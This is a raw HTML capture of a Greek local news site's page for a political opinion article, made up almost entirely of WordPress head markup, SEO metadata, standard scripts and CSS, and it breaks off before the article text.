

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/02/11/4568/
body_size: 41228
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Πως άραγε θα κάνει εμένα Δημοκράτη ο Σπίρτζης; - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/02/11/4568/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πως άραγε θα κάνει εμένα Δημοκράτη ο Σπίρτζης; - Corinthos City" />
	<meta property="og:description" content="Απο: Τάσος Λεονάρδος | facebook Προσπαθώ ακόμα να κατανοήσω την κατηγορηματική δήλωση του Σπίρντζη «Θα επαναφέρουμε τη δημοκρατία είτε με το καλό, είτε με το άγριο». Για να επαναλάβει με έμφαση «είτε με το καλό, είτε με το άγριο». Δηλαδή για εμένα που δεν είμαι ΣΥΡΙΖΑ και άρα δεν είμαι Δημοκράτης τι θα κάνετε αν [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/02/11/4568/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-02-11T09:43:12+00:00" />
	<meta property="article:modified_time" content="2023-02-11T09:43:13+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Αρθρογράφος (m)" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Αρθρογράφος (m)" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/"},"author":{"name":"Αρθρογράφος (m)","@id":"https://corinthoscity.gr/#/schema/person/54e846d4340eb0e5a65e6633e1beda83"},"headline":"Πως άραγε θα κάνει εμένα Δημοκράτη ο Σπίρτζης;","datePublished":"2023-02-11T09:43:12+00:00","dateModified":"2023-02-11T09:43:13+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg","articleSection":["ΑΠΟΨΕΙΣ","ΕΚΛΟΓΕΣ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/02/11/4568/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/02/11/4568/","url":"https://corinthoscity.gr/archives/2023/02/11/4568/","name":"Πως άραγε θα κάνει εμένα Δημοκράτη ο Σπίρτζης; - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg","datePublished":"2023-02-11T09:43:12+00:00","dateModified":"2023-02-11T09:43:13+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/02/11/4568/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/joker.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/02/11/4568/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Πως άραγε θα κάνει εμένα Δημοκράτη ο Σπίρτζης;"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/54e846d4340eb0e5a65e6633e1beda83","name":"Αρθρογράφος (m)","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/02/cropped-columnist-96x96.png","caption":"Αρθρογράφος (m)"},"url":"https://corinthoscity.gr/archives/author/columnist/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 